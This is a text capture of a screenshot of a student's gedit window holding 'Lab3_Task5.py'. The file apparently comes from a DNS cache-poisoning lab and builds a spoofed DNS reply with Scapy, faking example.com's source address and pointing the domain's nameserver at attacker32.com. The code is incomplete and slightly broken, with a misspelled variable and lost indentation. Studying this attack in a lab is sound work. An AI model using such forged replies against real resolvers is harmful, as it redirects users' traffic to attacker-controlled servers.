 Lab3_Task5.py (~/Desktop) - gedit
En
11:37 AM
Open
Save
Lab3_Task4.py ×
Lab3_Task5.py ×
Untitled Document 2 ×
from scapy import *
def ReplyPck():
name = 'www.example.com'
domain = 'example.com'
ns = 'attacker32.com'
Qdsec = DNSQR(qname=name)
Anssec = DNSRR(rrname=name, type = 'A', rdata = '1.2.3.4', ttl =
259200)
NSsec = DNSRR(rrname=domain, type = 'NS', rdata = ns, ttl =
259200)
dns = DNS(id = 0xAAAA, aa = 1, rd = 1, qr = 1, qdcount = 1,
ancount = 1, nscount = 1, arcount = 0, qd = Qdsec, an = Anssec, ns =
Nssec)
ip = IP(dst = '10.0.2.8', src = '93.184.216.34')
udp = UDP(dport = 3333, sport = 53, chksum = 0)
reply = ip/udp/dns
ReplyPck()
Python
Tab Width: 8
Ln 14, Col 11